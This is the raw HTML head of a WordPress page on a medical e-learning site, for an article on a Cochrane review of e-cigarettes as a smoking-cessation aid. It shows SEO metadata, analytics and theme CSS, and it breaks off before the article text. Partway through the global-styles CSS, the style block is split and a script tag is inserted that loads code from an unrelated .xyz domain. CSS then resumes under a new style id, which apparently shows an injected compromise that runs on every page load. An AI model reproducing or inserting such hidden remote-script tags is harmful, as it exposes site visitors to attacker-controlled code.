

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/
body_size: 24167
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Do electronic cigarettes help smokers to quit? Yes, but…New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking.The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in to electronic cigarettes as an aid to stopping smoking and reducing consumption." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME" />
		<meta property="og:description" content="Do electronic cigarettes help smokers to quit? Yes, but…New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking.The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in to electronic cigarettes as an aid to stopping smoking and reducing consumption." />
		<meta property="og:url" content="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" />
		<meta property="article:published_time" content="2020-01-16T10:14:31+00:00" />
		<meta property="article:modified_time" content="2020-01-16T16:08:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME" />
		<meta name="twitter:description" content="Do electronic cigarettes help smokers to quit? Yes, but…New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking.The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in to electronic cigarettes as an aid to stopping smoking and reducing consumption." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#blogposting","name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME","headline":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation","author":{"@id":"https:\/\/cme30.eu\/author\/#author"},"publisher":{"@id":"https:\/\/cme30.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/thesynapse.net\/wp-content\/uploads\/2014\/12\/ecig_cessation.jpg","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#articleImage"},"datePublished":"2020-01-16T11:14:31+01:00","dateModified":"2020-01-16T17:08:36+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#webpage"},"isPartOf":{"@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#webpage"},"articleSection":"Medical News Archived, TheSynapse Online"},{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","position":2,"name":"TheSynapse Online","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","name":"Medical News Archived"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","position":3,"name":"Medical News Archived","item":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#listItem","name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/#listItem","name":"TheSynapse Online"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#listItem","position":4,"name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/category\/thesynapse-online\/medical-news-archived\/#listItem","name":"Medical News Archived"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"Person","@id":"https:\/\/cme30.eu\/author\/#author","url":"https:\/\/cme30.eu\/author\/"},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#webpage","url":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/","name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME","description":"Do electronic cigarettes help smokers to quit? Yes, but\u2026New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking.The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in to electronic cigarettes as an aid to stopping smoking and reducing consumption.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/#breadcrumblist"},"author":{"@id":"https:\/\/cme30.eu\/author\/#author"},"creator":{"@id":"https:\/\/cme30.eu\/author\/#author"},"datePublished":"2020-01-16T11:14:31+01:00","dateModified":"2020-01-16T17:08:36+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME</title>
	<link rel="canonical" href="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME" />
	<meta property="og:description" content="Do electronic cigarettes help smokers to quit? Yes, but… New Cochrane review finds emerging evidence that smokers who use electronic cigarettes can stop or reduce their smoking. The first Cochrane review on this subject published today in the Cochrane Library gives some early insights in..." />
	<meta property="og:url" content="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:published_time" content="2020-01-16T10:14:31+00:00" />
	<meta property="article:modified_time" content="2020-01-16T16:08:36+00:00" />
	<meta property="og:image" content="https://thesynapse.net/wp-content/uploads/2014/12/ecig_cessation.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/","url":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/","name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"primaryImageOfPage":{"@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/#primaryimage"},"image":{"@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/#primaryimage"},"thumbnailUrl":"https://thesynapse.net/wp-content/uploads/2014/12/ecig_cessation.jpg","datePublished":"2020-01-16T10:14:31+00:00","dateModified":"2020-01-16T16:08:36+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/#primaryimage","url":"https://thesynapse.net/wp-content/uploads/2014/12/ecig_cessation.jpg","contentUrl":"https://thesynapse.net/wp-content/uploads/2014/12/ecig_cessation.jpg"},{"@type":"BreadcrumbList","@id":"https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Blog Posts","item":"https://cme30.eu/blog-posts/"},{"@type":"ListItem","position":3,"name":"NEW evidence shows Electronic Cigarettes facilitate smoking cessation"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"","url":"https://cme30.eu/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; NEW evidence shows Electronic Cigarettes facilitate smoking cessation Comments Feed" href="https://cme30.eu/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/new-evidence-shows-electronic-cigarettes-facilitate-smoking-cessation\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: 